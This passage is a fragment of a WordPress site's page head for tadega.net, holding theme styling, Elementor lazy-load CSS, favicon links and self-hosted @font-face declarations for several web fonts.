}.page-template-full-width #primary { float: none; }#vision-pagination, #infinite-loadmore { float: right; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tadega.net/wp-content/uploads/2018/12/74-50x52.png" sizes="32x32" />
<link rel="icon" href="https://tadega.net/wp-content/uploads/2018/12/74-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tadega.net/wp-content/uploads/2018/12/74-250x250.png" />
<meta name="msapplication-TileImage" content="https://tadega.net/wp-content/uploads/2018/12/74.png" />
<style id="kirki-inline-styles">#masthead .site-title a{color:#00b1d2;font-family:Crete Round;font-size:60px;}#masthead .site-title a:hover{color:#333333;}#masthead .sticky-header-shrink .site-title a{font-family:Crete Round;font-size:30px;}body{font-family:Raleway;font-size:16px;text-transform:none;color:#333333;}li.vision-main-menu-cart .agama-cart-content, .footer-widgets,.woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tfoot{border-top-color:#00b1d2;}.top-navigation li ul li a:hover, .top-navigation li ul li a:focus, .main-navigation li ul li a:hover, .sticky-nav > li > ul.sub-menu > li:hover, #masthead .cart-notification{border-left-color:#00b1d2;}#wp-calendar td#today, .sale-flash, .vision-main-menu-cart .cart_count, #agama_wc_cart .cart_count, .woocommerce span.onsale, .woocommerce-page span.onsale, .ui-slider-handle.ui-state-default.ui-corner-all, .woocommerce #respond input#submit{background:#00b1d2;}.top-search-trigger.active{color:#00b1d2!important;}.vision-search-form .vision-search-submit:hover, .vision-search-box i.fa-search, .thx_msg, #vision-pagination span, .entry-date .entry-date .format-box i, .entry-content .more-link, .format-box i, #comments .comments-title span, #respond .comment-reply-title span, .portfolio-overlay a:hover, .agama-cart-action span.agama-checkout-price,.custom_cart_button .add_to_cart_button.added, .cart_totals table tr:last-child span.amount, .product-title h3 a:hover, .single-product .product-title h2 a:hover, .product-price ins, .icon_status_inner, .product_title .price ins, span.item-name:before, .single-product p.price, .woocommerce-variation-price .price, p.woocommerce-thankyou-order-received, .woocommerce ul.product_list_widget li ins, .woocommerce ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .widget.woocommerce.widget_product_tag_cloud .tagcloud a:hover, body:not(.woocommerce) div.woocommerce ul.products li h3 mark, .woocommerce ul.products > li.product-category h3 mark, .woocommerce-checkout-review-order-table tr.order-total span.amount, div.wpb_wrapper .woocommerce ul.products li.product-category h2 mark{color:#00b1d2;}.fancy-title.title-bottom-border h1, .fancy-title.title-bottom-border h2, .fancy-title.title-bottom-border h3, .fancy-title.title-bottom-border h4, .fancy-title.title-bottom-border h5, .fancy-title.title-bottom-border h6, .search__input, .sm-form-control:focus, .cart-product-thumbnail img:hover, #vision-pagination span.current, .agama-cart-item-image:hover{border-color:#00b1d2;}input[type="submit"], .button, .button-3d:hover, .tagcloud a:hover, .entry-date .date-box, #respond #submit, .owl-theme .owl-controls .owl-nav [class*=owl-]:hover, .owl-theme .owl-dots .owl-dot span, .testimonial .flex-control-nav li a, #portfolio-filter li.activeFilter a, .portfolio-shuffle:hover, .feature-box .fbox-icon i, .feature-box .fbox-icon img, #vision-pagination span.current, #toTop:hover{background-color:#00b1d2;}.loader-ellips__dot, .footer-widgets .widget-title:after{background:#00b1d2;}.sticky-nav > ul > li > ul > li > ul > li:hover, .sticky-nav > li > ul > li > ul > li:hover, .vision-main-menu-cart .cart_count:before, #agama_wc_cart .cart_count:before{border-right-color:#00b1d2;}.top-navigation li ul, .main-navigation li ul, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a:not(.sub-menu-link), .main-navigation .current_page_item > a:not(.sub-menu-link), .main-navigation .current_page_ancestor > a:not(.sub-menu-link), .sticky-nav > li.current_page_item a:not(.sub-menu-link), .sticky-nav > li.current-menu-item a:not(.sub-menu-link), .sticky-nav > li > ul, .sticky-nav > ul > li > ul > li > ul, .sticky-nav > li > ul > li > ul, .entry-content .more-link{border-bottom-color:#00b1d2;}footer#colophon .site-info a:hover{color:#00b1d2;}a, #vision-pagination a{color:#00b1d2;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .entry-title a:hover, .single-line-meta a:hover, .widget-area .widget a:hover, footer[role="contentinfo"] a:hover, .product_title h3:hover, #portfolio-filter li a:hover, .portfolio-desc h3 a:hover, nav[role="navigation"]:hover, nav[role="navigation"] .nav-next a:hover, nav[role="navigation"] .nav-previous a:hover, a[rel="next"]:hover, a[rel="prev"]:hover, #secondary .cat-item a:hover, .agama-cart-item-desc a:hover{color:#333;}h1, h1 a{font-family:Raleway;font-size:20px;font-weight:600;text-transform:none;color:#444;}h2, h2 a{font-family:Raleway;font-size:18px;font-weight:600;text-transform:none;color:#444;}h3, h3 a{font-family:Raleway;font-size:16px;font-weight:600;text-transform:none;color:#444;}h4, h4 a{font-family:Raleway;font-size:14px;font-weight:600;text-transform:none;color:#444;}h5, h5 a{font-family:Raleway;font-size:13px;font-weight:600;text-transform:none;color:#444;}h6, h6 a{font-family:Raleway;font-size:12px;font-weight:600;text-transform:none;color:#444;}body.page h1.entry-title{font-family:Raleway;font-size:22px;font-weight:normal;line-height:1.2;text-transform:none;color:#444;}#loader-wrapper .loader-section{background:#000;}body:not(.header_v2):not(.header_v3) #main-wrapper{margin-top:0px;}header.header_v1 hgroup{margin-top:32px;margin-bottom:32px;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, body.header_v2:not(.header_transparent) .sticky-header, .top-nav-wrapper{border-top-width:14px;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, .header_v2 .sticky-header, .top-nav-wrapper{border-top-style:solid;}body:not(.top-bar-out) #top-bar, .header_v2 .sticky-header, .top-nav-wrapper, .top-bar-out .sticky-header{border-top-color:#00b1d2;}{:mobile;}#agama-logo .logo-desktop{max-height:120px;}.sticky-header-shrink #agama-logo .logo-desktop{max-height:62px;}#agama-logo .logo-mobile{max-height:87px;}#masthead, .sticky-header-shrink, #masthead nav:not(.mobile-menu) ul.sub-menu, li.vision-main-menu-cart .agama-cart-content, .vision-search-box{background-color:#f5f5f5;}header.header_v2 .sticky-header-shrink{background-color:#f5f5f5;}header.header_v3 .sticky-header-shrink{background-color:#f5f5f5;}.sticky-header-shrink .vision-search-box, .sticky-header-shrink li.vision-main-menu-cart .agama-cart-content{background-color:#f5f5f5;}#masthead .agama-top-nav a{font-family:Roboto Condensed;font-size:16px;font-weight:700;letter-spacing:0px;text-transform:none;color:#00b1d2;}#masthead .agama-top-nav a:hover{color:#000;}#masthead .agama-primary-nav a{font-family:Roboto Condensed;font-size:14px;font-weight:700;letter-spacing:0px;text-transform:none;color:#757575;}#masthead .agama-primary-nav a:hover{color:#000;}.mobile-menu-toggle-inner, .mobile-menu-toggle-inner::before, .mobile-menu-toggle-inner::after{background-color:#00b1d2;}.mobile-menu-toggle-label{color:#00b1d2;}nav.mobile-menu ul li a{font-family:Roboto Condensed;font-size:18px;font-weight:700;letter-spacing:0px;text-transform:uppercase;}nav.mobile-menu{background:#FFFFFF;}.mobile-menu-icons a, nav.mobile-menu ul li a{color:#757575;}.mobile-menu-icons a:hover, nav.mobile-menu ul li a:hover{color:#333;}#secondary .widget .widget-title{font-family:Raleway;font-size:11px;font-weight:700;line-height:2.181818182;color:#636363;}#secondary .widget, #secondary .widget a, #secondary .widget li, #secondary .widget p{font-family:inherit;font-size:13px;line-height:1.846153846;color:#9f9f9f;}#secondary .widget a{color:#9f9f9f;}#secondary .widget a:hover{color:#444;}.camera_overlayer{background:rgba(0,0,0,0.5);}#agama_slider .slide-1 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-1 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-1 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-1 .button-3d{background-color:#00b1d2;}#agama_slider .slide-2 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-2 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-2 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-2 .button-3d{background-color:#00b1d2;}#agama_slider .slide-3 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-3 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-3 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-3 .button-3d{background-color:#00b1d2;}#agama_slider .slide-4 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-4 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-4 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-4 .button-3d{background-color:#00b1d2;}#agama_slider .slide-5 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-5 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-5 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-5 .button-3d{background-color:#00b1d2;}#agama_slider .slide-6 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-6 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-6 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-6 .button-3d{background-color:#00b1d2;}#agama_slider .slide-7 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-7 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-7 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-7 .button-3d{background-color:#00b1d2;}#agama_slider .slide-8 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-8 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-8 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-8 .button-3d{background-color:#00b1d2;}#agama_slider .slide-9 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-9 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-9 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-9 .button-3d{background-color:#00b1d2;}#agama_slider .slide-10 h2.slide-title{font-family:Crete Round;font-size:46px;color:#fff;}#agama_slider .slide-10 .button-border{border-color:#00b1d2;color:#00b1d2;}#agama_slider .slide-10 .button-border:hover{border-color:#00b1d2;background-color:#00b1d2;}#agama_slider .slide-10 .button-3d{background-color:#00b1d2;}.vision-page-title-bar{height:80px;background-color:#F5F5F5;border-color:#EEE;background-repeat:no-repeat;background-attachment:inherit;background-position:inherit;-webkit-background-size:inherit;-moz-background-size:inherit;-ms-background-size:inherit;-o-background-size:inherit;background-size:inherit;}.vision-page-title-bar, .vision-page-title-bar h1, .vision-page-title-bar span{color:#444;}.vision-page-title-bar a span{color:#444;}.vision-page-title-bar a:hover span{color:#00b1d2;}.vision-page-title-bar, .vision-page-title-bar h1{font-family:Raleway;}.vision-page-title-bar h1{font-family:inherit;font-size:18px;}.vision-page-title-bar span, .vision-page-title-bar span a{font-family:inherit;font-size:12px;}#frontpage-boxes > h1{font-family:inherit;font-size:32px;text-align:center;text-transform:none;color:#00b1d2;}#frontpage-boxes > .fbox-1 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-1 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-1 p{font-family:Raleway;font-size:15px;font-weight:500;letter-spacing:0px;line-height:1.8;text-align:center;text-transform:none;color:#333;}#frontpage-boxes > .fbox-2 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-2 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-2 p{font-family:Raleway;font-size:15px;font-weight:500;letter-spacing:0px;line-height:1.8;text-align:center;text-transform:inherit;color:#000000;}#frontpage-boxes > .fbox-3 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-3 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-3 p{font-family:Raleway;font-size:15px;font-weight:500;letter-spacing:0px;line-height:1.8;text-align:center;text-transform:none;color:#333;}#frontpage-boxes > .fbox-4 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-4 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-4 p{font-family:Raleway;font-size:15px;font-weight:500;letter-spacing:0px;line-height:1.8;text-align:center;text-transform:none;color:#333;}#frontpage-boxes > .fbox-5 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-5 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-5 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-6 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-6 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-6 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-7 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-7 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-7 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-8 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-8 i.fa:not(.fa-link){color:#00b1d2;}#frontpage-boxes > .fbox-8 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}.page-template-contact .vision-contact-email{display:block;}footer[role=contentinfo] a.social-icons{color:#afedfc;}footer[role=contentinfo] a.social-icons:hover{color:#00b1d2;}#colophon .site-info{font-family:Lato;font-size:12px;font-weight:400;color:#fff;}#colophon .site-info a{font-family:Lato;font-size:12px;font-weight:400;color:#afedfc;}.footer-widgets{background-color:#314150;}footer[role=contentinfo]{background-color:#293744;}.footer-widgets .widget h3{font-family:Raleway;font-size:15px;font-weight:600;color:#fff;}.footer-widgets .widget, .footer-widgets li, .footer-widgets p, .footer-widgets .widget a{font-family:Montserrat Alternates;font-size:12px;font-weight:400;color:#cddeee;}.footer-widgets .widget ul li a:hover{font-family:inherit;color:#fff;}/* latin-ext */
@font-face {
  font-family: 'Crete Round';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/crete-round/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crete Round';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/crete-round/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tadega.net/wp-content/fonts/montserrat-alternates/font) format('woff');
